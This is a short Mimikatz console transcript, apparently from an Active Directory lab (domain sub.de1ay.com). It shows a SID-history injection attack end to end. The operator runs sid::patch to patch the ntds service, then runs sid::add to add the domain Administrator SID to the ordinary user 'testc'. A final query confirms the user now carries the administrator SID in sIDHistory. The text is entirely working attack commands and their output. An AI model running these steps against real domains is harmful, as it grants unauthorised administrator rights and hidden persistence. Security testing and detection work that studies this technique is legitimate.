 mimikatz # sid::query /sam:testc
CN=testc,CN=Users,DC=sub,DC=de1ay,DC=com
name: testc
objectGUID: {ded4c092-d6f0-4ffa-8e2b-28451d20869d}
objectSid: S-1-5-21-3162920354-1852875489-2956243192-1104
sAMAccountName: testc
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:testc /new:S-1-5-21-3162920354-1852875489-2956243192-50
0
CN=testc,CN=Users,DC=sub,DC=de1ay,DC=com
name: testc
objectGUID: {ded4c092-d6f0-4ffa-8e2b-28451d20869d}
objectSid: S-1-5-21-3162920354-1852875489-2956243192-1104
sAMAccountName: testc
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-3162920354-1852875489-29
56243192-500': OK!
mimikatz # sid::query /sam:testc
CN=testc,CN=Users,DC=sub,DC=de1ay,DC=com
name: testc
objectGUID: {ded4c092-d6f0-4ffa-8e2b-28451d20869d}
objectSid: S-1-5-21-3162920354-1852875489-2956243192-1104
sAMAccountName: testc
sIDHistory:
[0] S-1-5-21-3162920354-1852875489-2956243192-500 ( User -- SUB\administrator
)
mimikatz #